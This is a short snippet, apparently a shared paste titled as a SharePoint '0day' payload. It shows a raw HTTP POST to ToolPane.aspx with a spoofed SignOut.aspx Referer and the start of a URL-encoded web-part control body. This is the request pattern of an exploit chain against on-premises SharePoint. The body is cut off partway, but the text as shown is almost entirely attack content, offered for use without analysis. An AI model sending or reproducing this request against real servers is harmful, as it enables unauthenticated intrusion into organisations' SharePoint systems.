 Sharepoint "0day" payload
payload.txt
Raw
1 POST /_layouts/15/ToolPane.aspx?DisplayMode=Edit&a=/ToolPane.aspx HTTP/1.1
2 Host: x.x.x.x
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Content-Length: 7699
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Content-Type: application/x-www-form-urlencoded
9 Referer: /_layouts/SignOut.aspx
10 Connection: close
11
12 MSOTlPn_Uri=http%3A%2F%2Fwww.itsc.org%2F_controltemplates%2F15%2FAclEditor.ascx&MSOTlPn_DWP=%0A++++%3C%25%40+Register+Tagprefix%3D%22Scorec